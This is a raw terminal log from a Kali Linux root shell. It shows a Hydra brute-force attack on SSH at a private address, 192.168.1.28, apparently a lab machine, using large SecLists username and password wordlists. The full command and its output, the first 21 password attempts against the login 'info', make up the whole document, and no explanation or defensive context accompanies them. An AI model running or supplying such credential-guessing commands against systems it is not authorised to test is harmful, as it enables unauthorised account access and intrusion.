 ┌──(root㉿kali)-[~]
└─# hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-1000000.txt 192.168.1.28 -t4 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-17 19:24:48
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8295455000000 login tries (l:8295455/p:1000000), ~2073863750000 tries per task
[DATA] attacking ssh://192.168.1.28:22/
[ATTEMPT] target 192.168.1.28 - login "info" - pass "123456" - 1 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "password" - 2 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "12345678" - 3 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "qwerty" - 4 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "123456789" - 5 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "12345" - 6 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "1234" - 7 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "111111" - 8 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "1234567" - 9 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "dragon" - 10 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "123123" - 11 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "baseball" - 12 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "abc123" - 13 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "football" - 14 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "monkey" - 15 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "letmein" - 16 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "696969" - 17 of 8295455000000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "shadow" - 18 of 8295455000000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "master" - 19 of 8295455000000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "666666" - 20 of 8295455000000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.28 - login "info" - pass "qwertyuiop" - 21 of 8295455000000 [child 0] (0/0)